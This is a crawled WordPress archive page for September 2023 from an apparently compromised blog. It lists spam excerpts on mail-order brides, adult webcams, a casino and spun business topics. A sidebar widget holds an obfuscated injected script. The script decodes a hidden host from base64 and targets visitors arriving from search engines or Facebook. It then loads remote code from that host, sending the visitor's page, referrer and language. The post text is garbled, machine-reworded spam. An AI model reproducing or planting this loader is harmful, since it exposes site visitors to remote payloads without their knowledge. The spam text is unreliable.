

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2023/09/
body_size: 10028
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>September 2023 &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="archive date wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js hfeed elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">


	<header class="page-header alignwide">
		<h1 class="page-title">Month: <span>September 2023</span></h1>			</header><!-- .page-header -->

					
<article id="post-2783" class="post-2783 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://mswritershub.com/2023/09/30/fabulous-interracial-lovers/">Fabulous Interracial Lovers</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Beautiful interracial couples happen to be everywhere. They&#8217;re in magazines, on TV, and at marriage ceremonies. They&#8217;re also a sign that love can easily transcend ethnicity boundaries. When interracial matrimony is raising, ethnic bias and misjudgment remain in existence. However , a lot of interracial lovers include overcome these obstacles. These kinds of couples will&hellip; <a class="more-link" href="https://mswritershub.com/2023/09/30/fabulous-interracial-lovers/">Continue reading <span class="screen-reader-text">Fabulous Interracial Lovers</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-09-30T00:00:00+00:00">September 30, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-3105" class="post-3105 post type-post status-publish format-standard hentry category-mail-order-brides entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://mswritershub.com/2023/09/26/brides-for-eastern-european-mail-get/">Brides for Eastern European Mail Get</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Czech Mail Order Brides: A Complete Guide For Western Men men from all over the world are drawn to the unique appeal of Continental ladies. They are considerate and polite colleagues who enjoy receiving love in return. They are a best fit for any person because they have powerful family ideals as well. You must&hellip; <a class="more-link" href="https://mswritershub.com/2023/09/26/brides-for-eastern-european-mail-get/">Continue reading <span class="screen-reader-text">Brides for Eastern European Mail Get</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-09-26T19:06:31+00:00">September 26, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/mail-order-brides/" rel="category tag">Mail Order Brides</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-2383" class="post-2383 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://mswritershub.com/2023/09/24/half-a-dozen-key-guidelines-for-reselling-your-business/">Half a dozen Key Guidelines for Reselling Your Business</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Selling your company is one of the most critical transactions you can undertake. It will take planning, effort, and skills to run the task. But the result can be of great benefit for you, your loved ones and your staff members. try this web-site Learn about the six major steps to be successful, from mental&hellip; <a class="more-link" href="https://mswritershub.com/2023/09/24/half-a-dozen-key-guidelines-for-reselling-your-business/">Continue reading <span class="screen-reader-text">Half a dozen Key Guidelines for Reselling Your Business</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-09-24T00:00:00+00:00">September 24, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-2926" class="post-2926 post type-post status-publish format-standard hentry entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://mswritershub.com/2023/09/22/traditional-chinese-marriage-convention/">Traditional Chinese Marriage Convention</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>A bridal is a significant occasion in Central Asia that honors the region&#8217;s wandering previous and is typically accompanied by sizable ceremonies. While some customs were outlawed during the 60 to 70 centuries of Soviet/russian principle, others are still practiced today. For instance, brides in Kyrgyzstan frequently live with their novel in-laws for weeks, sometimes&hellip; <a class="more-link" href="https://mswritershub.com/2023/09/22/traditional-chinese-marriage-convention/">Continue reading <span class="screen-reader-text">Traditional Chinese Marriage Convention</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-09-22T13:33:38+00:00">September 22, 2023</time></span>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-2376" class="post-2376 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://mswritershub.com/2023/09/20/avast-premier-review/">Avast Premier Review</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Avast Premier is a practical security suite that offers a lot of core next-gen antivirus functionality. Additionally it is a bit high-priced, though. At seventy dollars for a single PC (and $135 pertaining to five), Avast Premier wouldn&#8217;t compare beneficially to Norton or McAfee, both of which offer similar cover for about $30 less. After&hellip; <a class="more-link" href="https://mswritershub.com/2023/09/20/avast-premier-review/">Continue reading <span class="screen-reader-text">Avast Premier Review</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-09-20T00:00:00+00:00">September 20, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-3088" class="post-3088 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://mswritershub.com/2023/09/19/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b0%d1%8f-%d0%b8-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%b0%d1%8f-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8f-%d0%b2-%d0%b0%d0%b7%d0%b0%d1%80%d1%82/">Простая и быстрая регистрация в азартном клубе Вавада.</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Регистрация и вавада вход проходит незамедлительно. Если клиент стремится играть на реальные денежные средства в виртуальной валюте в интернет-казино Вавада, ему нужно пройти регистрацию. Сегодня есть в разы больше инструментов, чем ранее, позволяющих без особых трудностей и усилий идентифицировать целиком надежный ресурс для азартных игр в виртуальной среде. Безусловно, на 100% защищённого сайта не существует&hellip; <a class="more-link" href="https://mswritershub.com/2023/09/19/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b0%d1%8f-%d0%b8-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%b0%d1%8f-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8f-%d0%b2-%d0%b0%d0%b7%d0%b0%d1%80%d1%82/">Continue reading <span class="screen-reader-text">Простая и быстрая регистрация в азартном клубе Вавада.</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-09-19T15:59:00+00:00">September 19, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-2355" class="post-2355 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://mswritershub.com/2023/09/17/business-performance-management-made-easy/">Business Performance Management Made Easy</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>In a time when business is certainly changing more rapidly than ever, it could be critical for businesses to stay informed and maintain a little finger on the heart beat of their most important efficiency metrics. Not having clear and accessible info, a company is not likely to be in a position to effectively revolves&hellip; <a class="more-link" href="https://mswritershub.com/2023/09/17/business-performance-management-made-easy/">Continue reading <span class="screen-reader-text">Business Performance Management Made Easy</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-09-17T00:00:00+00:00">September 17, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-2353" class="post-2353 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://mswritershub.com/2023/09/17/picking-board-appointment-software/">Picking Board Appointment Software</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Board meeting software offers a number of significant tools and features to help you organize group meetings, track actions items and decisions, perform surveys, speak within and between committees, and control board approvals. It can be used to streamline the workflows and help you achieve larger levels of productivity. It saves resources that will otherwise&hellip; <a class="more-link" href="https://mswritershub.com/2023/09/17/picking-board-appointment-software/">Continue reading <span class="screen-reader-text">Picking Board Appointment Software</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-09-17T00:00:00+00:00">September 17, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-2878" class="post-2878 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://mswritershub.com/2023/09/13/beste-gratis-webcams-voor-volwassenen/">Beste gratis webcams voor volwassenen</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Als je op zoek bent naar een serieuze knik sobre je handen vuil wilt maken connected with webcamshows, lalu ben jou hier aan het juiste adres. Deze chatsites voor volwassenen bevatten cam-modellen die net zo heet sobre bekwaam wie sexy zijn. Ze blazen je omver met hun livestreams en dompelen je onder in een seksuele&hellip; <a class="more-link" href="https://mswritershub.com/2023/09/13/beste-gratis-webcams-voor-volwassenen/">Continue reading <span class="screen-reader-text">Beste gratis webcams voor volwassenen</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-09-13T00:00:00+00:00">September 13, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-2787" class="post-2787 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://mswritershub.com/2023/09/13/fabulous-interracial-couples-2/">Fabulous Interracial Couples</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Beautiful mixte couples will be everywhere. They&#8217;re in magazines, in the news, and at wedding ceremonies. They&#8217;re the sign that love can transcend ethnicity boundaries. While interracial marital relationship is increasing, racial bias and misjudgment remain in existence. However , a lot of interracial lovers experience overcome these kinds of obstacles. These types of couples&hellip; <a class="more-link" href="https://mswritershub.com/2023/09/13/fabulous-interracial-couples-2/">Continue reading <span class="screen-reader-text">Fabulous Interracial Couples</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-09-13T00:00:00+00:00">September 13, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
	
	
	<nav class="navigation pagination" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">Page 1</span>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://mswritershub.com/2023/09/page/3/">Page 3</a>
<a class="next page-numbers" href="https://mswritershub.com/2023/09/page/2/"><span class="nav-next-text">Older <span class="nav-short">posts</span></span> <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></a></div>
	</nav>

			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/' aria-current="page">September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
